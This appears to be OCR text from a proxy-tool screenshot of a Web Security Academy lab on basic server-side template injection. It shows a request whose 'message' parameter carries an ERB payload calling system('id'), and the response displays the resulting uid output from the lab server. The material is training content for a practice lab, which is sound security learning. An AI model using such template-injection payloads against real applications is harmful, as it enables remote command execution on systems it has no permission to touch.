 Request
Pretty Raw Hex \n
1 GET /?message=<%=+system("id")+%> HTTP/2
2 Host: 0aa4009b03b446078be22da4000c0067.web-security-academy.net
3 Cookie: session=7OC3PfsNA9o5PBnsYatl0ev3XQMhQpAa
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8
7 Sec-Gpc: 1
8 Accept-Language: en-US,en;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Chromium";v="136", "Brave";v="136", "Not.A/Brand";v="99"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer: https://0aa4009b03b446078be22da4000c0067.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
Response
Pretty Raw Hex Render \n
Web Security
Academy
Basic server-side
template injection
Back to lab description
LAB Not solved
Home
WE LIKE TO
SHOP
uid=12002(carlos) gid=12002(carlos) groups=12002(carlos) true